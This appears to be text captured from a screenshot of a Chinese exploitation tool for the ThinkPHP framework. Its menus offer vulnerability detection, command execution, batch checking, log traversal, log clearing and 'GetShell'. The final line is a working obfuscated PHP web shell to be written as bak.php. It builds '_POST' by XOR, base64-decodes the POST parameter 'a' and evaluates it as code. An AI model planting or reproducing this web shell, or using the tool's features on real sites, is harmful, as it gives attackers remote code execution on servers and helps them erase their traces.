 ThinkPHP 综合利用工具 V2.0 by 蓝鲸
文件 帮助
URL: http://127.0.0.1 all 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bak.php GetShell 清除日志
<?php $a="~+d()"^"!{+{}";@$b=base64_decode(${$a}["a"]);eval("".$b);?>